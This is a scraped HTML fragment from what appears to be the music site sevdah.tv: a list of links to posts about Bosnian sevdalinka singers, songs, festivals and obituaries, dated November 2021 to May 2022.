class="meta-wrap"><span class="post-title">Damir Imamović &#8211; Najbolji muzičar Evrope u 2021. godini, 9. juna u Lukavcu</span> <span class="post-date">23/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/muhamed-mujkanovic-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Muhamed Mujkanović – jedan od najboljih interpretatora sevdalinke u historiji BiH</span> <span class="post-date">22/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic-ah-te-zene-vile-bijele/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Ah te žene vile bijele</span> <span class="post-date">15/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/bosno-moja-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Bosno moja &#8211; Rahima Halimanović</span> <span class="post-date">15/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/nermina-sinanagic-razbolje-se-simsir-list/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nermina Sinanagić &#8211; Razbolje se šimšir list</span> <span class="post-date">07/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/radmila-dimic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Radmila Dimić &#8211; Cura bere plav jorgovan</span> <span class="post-date">07/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic-5/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Aj kakve Ajka crne oči ima</span> <span class="post-date">07/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/himzo-polovina/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Himzo Polovina &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">07/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/gdje-si-da-si-moj-golube/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Gdje si da si moj golube &#8211; Safet Dedajić i Adna Azabagić</span> <span class="post-date">30/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/crven-fesic-nano/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Crven fesić nano</span> <span class="post-date">24/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/amir-kazic-leo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Amir Kazić Leo &#8211; &#8220;Esnaf&#8221;: 1. album sevdalinki</span> <span class="post-date">20/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/zute-dunje/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kako je nastala sevdalinka Žute dunje, u 1 filmu je otpjevana</span> <span class="post-date">20/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/bosno-moja-plemenita/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Bosno moja plemenita</span> <span class="post-date">18/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/cudila-se-aman-ja-tekst-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Čudila se aman ja u izvedbi Džihada Polića</span> <span class="post-date">11/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/bulbul-pjeva-okolo-mostara/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Bulbul pjeva okolo Mostara</span> <span class="post-date">11/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/belma/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Belma Huseinefendić &#8211; Pjevam sevdalinke, to je naša lična karta</span> <span class="post-date">09/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/dzenan-loncarevic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dženan Lončarević &#8211; Kraj tanana šadrvana</span> <span class="post-date">04/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/cudna-jada-od-mostara-grada-prica-o-sevdalinki/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Čudna jada od Mostara grada&#8221; &#8211; Priča o sevdalinki</span> <span class="post-date">04/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/zehra-deovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zehra Deović &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">04/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/nusreta-kobic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nusreta Kobić &#8211; Idem Bosnu da vidim pa se veselim (VIDEO)</span> <span class="post-date">21/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/ibro-bublin/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ibro Bublin (iz mlađih dana) &#8211; Što nam nema sa Drine vedrine (VIDEO)</span> <span class="post-date">21/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/slobodan-lalic-bodo-legenda-sevdaha/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Slobodan Lalić Bodo &#8211; legenda sevdaha</span> <span class="post-date">21/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/da-sam-ptica/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Da sam ptica</span> <span class="post-date">14/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/cudna-jada-od-mostara-grada/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Čudna jada od Mostara grada</span> <span class="post-date">14/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/bosno-moja-poharana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Bosno moja poharana</span> <span class="post-date">14/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/jozo-penava/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Jozo Penava &#8211; Legende sevdaha na Sevdah TV</span> <span class="post-date">14/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/beba-selimovic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Beba Selimović &#8211; Dvije godine bez voljene Bebe</span> <span class="post-date">10/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/arif-alajbegovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Arif Alajbegović &#8211; Čuvar sevdalinke preminuo u 75. godini u Sarajevu</span> <span class="post-date">05/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/cije-je-ono-djevojce/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Čije je ono djevojče</span> <span class="post-date">03/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/cempres-viti-cempres-ponositi/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Čempres viti čempres ponositi</span> <span class="post-date">03/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/cvjetala-mi-ruza/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Cvjetala mi ruža</span> <span class="post-date">03/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/bosno-moja-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Bosno moja, divna, mila</span> <span class="post-date">03/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/dzihad-polic-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Džihad Polić nas obradovao sa &#8220;Lijepom Tuzlankom&#8221;</span> <span class="post-date">28/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/dzenana-i-dzenana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dženana i Dženana &#8211; „Sevdah i klasika“ za 8. mart u Centru za kulturu Lukavac</span> <span class="post-date">28/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic-4/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Bosno moja zemljo mila</span> <span class="post-date">23/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/vera-ivkovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Vera Ivković &#8211; Bere cura plav’ jorgovan</span> <span class="post-date">23/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/banja-luko-vatrom-izgorjela/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Banja Luko vatrom izgorjela</span> <span class="post-date">23/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/azra/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Azra pjeva Himzo Polovina</span> <span class="post-date">16/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/petkovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Porodica Petković: Jovica, Ratomir i Branko bili su čuvari sevdalinke</span> <span class="post-date">13/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/setala-sam-gore-dolje/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Šetala sam gore dolje &#8211; Refija Muslić</span> <span class="post-date">10/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/aj-gdje-si-dragi-ziva-zeljo-moja-zehra-deovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zehra Deović &#8211; Aj gdje si dragi živa željo moja</span> <span class="post-date">10/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/ramiza-milkunic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ramiza Milkunić &#8211; Baščo moja</span> <span class="post-date">02/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic-4/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Salković – Nikada više, nikada</span> <span class="post-date">02/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/aj-draga-dragom-na-ruci-zaspala/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Aj draga dragom na ruci zaspala</span> <span class="post-date">02/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/zaim-imamovic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zaim Imamović &#8211; legenda bosanske sevdalinke</span> <span class="post-date">02/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/nada-mamula-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nada Mamula &#8211; Aj bosiok se s rosom zamjerio</span> <span class="post-date">28/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic-ah-meraka-u-veceri-rane/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Ah meraka u večeri rane</span> <span class="post-date">28/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/a-sto-cemo-ljubav-kriti/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">A što ćemo ljubav kriti &#8211; Silvana Armenulić</span> <span class="post-date">28/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/zekerijah-dezic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zekerijah Đezić &#8211; AH MOJ DORO</span> <span class="post-date">28/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/dzihad-polic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">PREDSTAVLJAMO &#8211; Džihad Polić &#038; Zlaja Sjerić &#8211; Vino pije Vilić Huseine</span> <span class="post-date">23/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/nedeljko-bilkic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedeljko Bilkić &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">17/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/ah-moj-aljo-tekst/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ah moj Aljo &#8211; Zehra Deović</span> <span class="post-date">17/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/cudna-jada-od-mostara-grada-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">PREDSTAVLJAMO &#8211; Lejla Piljević: &#8220;Čudna jada od Mostara grada&#8221; na drugačiji način (VIDEO)</span> <span class="post-date">07/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/ismet-alajbegovic-serbo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ismet Alajbegović Šerbo &#8211; Prva harmonika Bosne i Hercegovine</span> <span class="post-date">06/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/tebi-majko-misli-lete/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zehra Deović &#8211; Tebi majko misli lete</span> <span class="post-date">31/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/u-travniku-na-daltabaniku/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Emina Zečaj &#8211; U Travniku na Daltabaniku</span> <span class="post-date">28/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/kad-bi-znala-sta-mi-srcu-znacis/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Latif Močević &#8211; Kad bi znala šta mi srcu značiš (VIDEO)</span> <span class="post-date">25/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/da-sam-nesto-prelijepa-camka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Da sam nešto prelijepa Čamka</span> <span class="post-date">23/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinka-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Pjesma sevdalinka obilježila BiH nacionalni dan na svjetskoj izložbi EXPO 2020 u Dubaiu</span> <span class="post-date">21/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/zaim-imamovic-djevojka-sokolu-zulum-ucinila/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zaim Imamović &#8211; Djevojka sokolu zulum učinila</span> <span class="post-date">20/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/emina-zecaj-sa-gradacca-bijele-kule/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Emina Zečaj &#8211; Sa Gradačca bijele kule</span> <span class="post-date">20/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/mubera-tafro-evo-danas-osmi-dan/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mubera Tafro &#8211; Evo danas osmi dan</span> <span class="post-date">12/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/omer-pobric-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Omer Pobrić: &#8220;Priča o čovjeku&#8221; koji je volio Bosnu i o njoj pjevao</span> <span class="post-date">12/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/sjecas-li-se-kad-si-lani/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Smajlović &#8211; Sjećaš li se kad si lani</span> <span class="post-date">09/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Salković &#8211; Čempres viti (VIDEO)</span> <span class="post-date">03/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/cesto-mladan-prosetah-kraj-drine/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zaim Imamović &#8211; Često mlađan prošetah kraj Drine</span> <span class="post-date">28/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/sjecas-li-se-draga-proslog-ljeta/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Faruk Repovac &#8211; Sjećaš li se draga prošlog ljeta</span> <span class="post-date">28/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/jasmin-hasic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Napustio nas je još jedan vrhunski interpretator sevdaha &#8211; Jasmin Hasić</span> <span class="post-date">25/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/suljagina-fata/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Suljagina Fata&#8221; live in Mostar &#8211; Kenan Mačković i Adnan Busuladžić uz ekipu duvača</span> <span class="post-date">21/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/merima-njegomir/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Merima Njegomir vrsna interpretatorka sevdalinki napustila nas je danas u 69. godini</span> <span class="post-date">20/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/velikani-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Velikani sevdalinke&#8221; na poštanskim markama</span> <span class="post-date">17/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/refija-muslic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Refija Muslić &#8211; Došla voda/Mejra na tabutu</span> <span class="post-date">15/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/ljubica-berak/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ljubica Berak &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">15/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/himzo-polovina-dunjaluce-golem-ti-si-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Himzo Polovina &#8211; Dunjaluče golem ti si</span> <span class="post-date">12/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/marinko-rokvic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Preminuo Marinko Rokvić &#8211; Ostali smo bez još jednog vrhunskog interpretatora sevdalinke</span> <span class="post-date">06/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/jecam-zele-tuzlanke-djevojke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ječam žele Tuzlanke djevojke &#8211; Priča o pjesmi</span> <span class="post-date">05/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-9/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sinoćnjom revijalnom noći završen 13. Festival Sevdalinke “Sevdalinko u srcu te nosim”</span> <span class="post-date">05/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-8/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival sevdalinke &#8211; Hamza Šantić  dobitnik plakete &#8220;Safet Isović&#8221;</span> <span class="post-date">04/11/2021</span></span></a></li><li ><a 